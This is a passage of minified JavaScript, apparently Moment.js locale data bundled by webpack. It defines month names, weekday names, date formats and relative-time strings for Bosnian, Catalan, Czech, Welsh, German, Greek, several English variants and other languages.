r+=1===e?"godina":2===e||3===e||4===e?"godine":"godina"}}e.defineLocale("bs",{months:"januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(62290))},92612:function(e,t,n){!function(e){"use strict";e.defineLocale("ca",{months:{standalone:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),format:"de gener_de febrer_de març_d'abril_de maig_de juny_de juliol_d'agost_de setembre_d'octubre_de novembre_de desembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._maig_juny_jul._ag._set._oct._nov._des.".split("_"),monthsParseExact:!0,weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dt_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a les] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a les] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:function(){return"[avui a "+(1!==this.hours()?"les":"la")+"] LT"},nextDay:function(){return"[demà a "+(1!==this.hours()?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(1!==this.hours()?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(1!==this.hours()?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(1!==this.hours()?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"uns segons",ss:"%d segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(62290))},21998:function(e,t,n){!function(e){"use strict";var t="leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_"),n="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_"),r=[/^led/i,/^úno/i,/^bře/i,/^dub/i,/^kvě/i,/^(čvn|červen$|června)/i,/^(čvc|červenec|července)/i,/^srp/i,/^zář/i,/^říj/i,/^lis/i,/^pro/i],i=/^(leden|únor|březen|duben|květen|červenec|července|červen|června|srpen|září|říjen|listopad|prosinec|led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i;function a(e){return e>1&&e<5&&1!=~~(e/10)}function o(e,t,n,r){var i=e+" ";switch(n){case"s":return t||r?"pár sekund":"pár sekundami";case"ss":return t||r?i+(a(e)?"sekundy":"sekund"):i+"sekundami";case"m":return t?"minuta":r?"minutu":"minutou";case"mm":return t||r?i+(a(e)?"minuty":"minut"):i+"minutami";case"h":return t?"hodina":r?"hodinu":"hodinou";case"hh":return t||r?i+(a(e)?"hodiny":"hodin"):i+"hodinami";case"d":return t||r?"den":"dnem";case"dd":return t||r?i+(a(e)?"dny":"dní"):i+"dny";case"M":return t||r?"měsíc":"měsícem";case"MM":return t||r?i+(a(e)?"měsíce":"měsíců"):i+"měsíci";case"y":return t||r?"rok":"rokem";case"yy":return t||r?i+(a(e)?"roky":"let"):i+"lety"}}e.defineLocale("cs",{months:t,monthsShort:n,monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(leden|ledna|února|únor|březen|března|duben|dubna|květen|května|červenec|července|červen|června|srpen|srpna|září|říjen|října|listopadu|listopad|prosinec|prosince)/i,monthsShortStrictRegex:/^(led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s:o,ss:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},91243:function(e,t,n){!function(e){"use strict";e.defineLocale("cv",{months:"кӑрлач_нарӑс_пуш_ака_май_ҫӗртме_утӑ_ҫурла_авӑн_юпа_чӳк_раштав".split("_"),monthsShort:"кӑр_нар_пуш_ака_май_ҫӗр_утӑ_ҫур_авн_юпа_чӳк_раш".split("_"),weekdays:"вырсарникун_тунтикун_ытларикун_юнкун_кӗҫнерникун_эрнекун_шӑматкун".split("_"),weekdaysShort:"выр_тун_ытл_юн_кӗҫ_эрн_шӑм".split("_"),weekdaysMin:"вр_тн_ыт_юн_кҫ_эр_шм".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ]",LLL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm",LLLL:"dddd, YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm"},calendar:{sameDay:"[Паян] LT [сехетре]",nextDay:"[Ыран] LT [сехетре]",lastDay:"[Ӗнер] LT [сехетре]",nextWeek:"[Ҫитес] dddd LT [сехетре]",lastWeek:"[Иртнӗ] dddd LT [сехетре]",sameElse:"L"},relativeTime:{future:function(e){return e+(/сехет$/i.exec(e)?"рен":/ҫул$/i.exec(e)?"тан":"ран")},past:"%s каялла",s:"пӗр-ик ҫеккунт",ss:"%d ҫеккунт",m:"пӗр минут",mm:"%d минут",h:"пӗр сехет",hh:"%d сехет",d:"пӗр кун",dd:"%d кун",M:"пӗр уйӑх",MM:"%d уйӑх",y:"пӗр ҫул",yy:"%d ҫул"},dayOfMonthOrdinalParse:/\d{1,2}-мӗш/,ordinal:"%d-мӗш",week:{dow:1,doy:7}})}(n(62290))},17338:function(e,t,n){!function(e){"use strict";e.defineLocale("cy",{months:"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr".split("_"),monthsShort:"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag".split("_"),weekdays:"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn".split("_"),weekdaysShort:"Sul_Llun_Maw_Mer_Iau_Gwe_Sad".split("_"),weekdaysMin:"Su_Ll_Ma_Me_Ia_Gw_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Heddiw am] LT",nextDay:"[Yfory am] LT",nextWeek:"dddd [am] LT",lastDay:"[Ddoe am] LT",lastWeek:"dddd [diwethaf am] LT",sameElse:"L"},relativeTime:{future:"mewn %s",past:"%s yn ôl",s:"ychydig eiliadau",ss:"%d eiliad",m:"munud",mm:"%d munud",h:"awr",hh:"%d awr",d:"diwrnod",dd:"%d diwrnod",M:"mis",MM:"%d mis",y:"blwyddyn",yy:"%d flynedd"},dayOfMonthOrdinalParse:/\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,ordinal:function(e){var t="";return e>20?t=40===e||50===e||60===e||80===e||100===e?"fed":"ain":e>0&&(t=["","af","il","ydd","ydd","ed","ed","ed","fed","fed","fed","eg","fed","eg","eg","fed","eg","eg","fed","eg","fed"][e]),e+t},week:{dow:1,doy:4}})}(n(62290))},33256:function(e,t,n){!function(e){"use strict";e.defineLocale("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"på dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[i] dddd[s kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",ss:"%d sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},45144:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?i[n][0]:i[n][1]}e.defineLocale("de-at",{months:"Jänner_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jän._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},90786:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?i[n][0]:i[n][1]}e.defineLocale("de-ch",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},91401:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?i[n][0]:i[n][1]}e.defineLocale("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},95529:function(e,t,n){!function(e){"use strict";var t=["ޖެނުއަރީ","ފެބްރުއަރީ","މާރިޗު","އޭޕްރީލު","މޭ","ޖޫން","ޖުލައި","އޯގަސްޓު","ސެޕްޓެމްބަރު","އޮކްޓޯބަރު","ނޮވެމްބަރު","ޑިސެމްބަރު"],n=["އާދިއްތަ","ހޯމަ","އަންގާރަ","ބުދަ","ބުރާސްފަތި","ހުކުރު","ހޮނިހިރު"];e.defineLocale("dv",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:"އާދި_ހޯމަ_އަން_ބުދަ_ބުރާ_ހުކު_ހޮނި".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/M/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/މކ|މފ/,isPM:function(e){return"މފ"===e},meridiem:function(e,t,n){return e<12?"މކ":"މފ"},calendar:{sameDay:"[މިއަދު] LT",nextDay:"[މާދަމާ] LT",nextWeek:"dddd LT",lastDay:"[އިއްޔެ] LT",lastWeek:"[ފާއިތުވި] dddd LT",sameElse:"L"},relativeTime:{future:"ތެރޭގައި %s",past:"ކުރިން %s",s:"ސިކުންތުކޮޅެއް",ss:"d% ސިކުންތު",m:"މިނިޓެއް",mm:"މިނިޓު %d",h:"ގަޑިއިރެއް",hh:"ގަޑިއިރު %d",d:"ދުވަހެއް",dd:"ދުވަސް %d",M:"މަހެއް",MM:"މަސް %d",y:"އަހަރެއް",yy:"އަހަރު %d"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:7,doy:12}})}(n(62290))},15857:function(e,t,n){!function(e){"use strict";function t(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}e.defineLocale("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(e,t){return e?"string"==typeof t&&/D/.test(t.substring(0,t.indexOf("MMMM")))?this._monthsGenitiveEl[e.month()]:this._monthsNominativeEl[e.month()]:this._monthsNominativeEl},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(e,t,n){return e>11?n?"μμ":"ΜΜ":n?"πμ":"ΠΜ"},isPM:function(e){return"μ"===(e+"").toLowerCase()[0]},meridiemParse:/[ΠΜ]\.?Μ?\.?/i,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:function(){switch(this.day()){case 6:return"[το προηγούμενο] dddd [{}] LT";default:return"[την προηγούμενη] dddd [{}] LT"}},sameElse:"L"},calendar:function(e,n){var r=this._calendarEl[e],i=n&&n.hours();return t(r)&&(r=r.apply(n)),r.replace("{}",i%12==1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"λίγα δευτερόλεπτα",ss:"%d δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d χρόνια"},dayOfMonthOrdinalParse:/\d{1,2}η/,ordinal:"%dη",week:{dow:1,doy:4}})}(n(62290))},22323:function(e,t,n){!function(e){"use strict";e.defineLocale("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:4}})}(n(62290))},42597:function(e,t,n){!function(e){"use strict";e.defineLocale("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"YYYY-MM-DD",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(62290))},75702:function(e,t,n){!function(e){"use strict";e.defineLocale("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(62290))},54785:function(e,t,n){!function(e){"use strict";e.defineLocale("en-ie",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(62290))},87218:function(e,t,n){!function(e){"use strict";e.defineLocale("en-il",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(62290))},91418:function(e,t,n){!function(e){"use strict";e.defineLocale("en-in",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:6}})}(n(62290))},50256:function(e,t,n){!function(e){"use 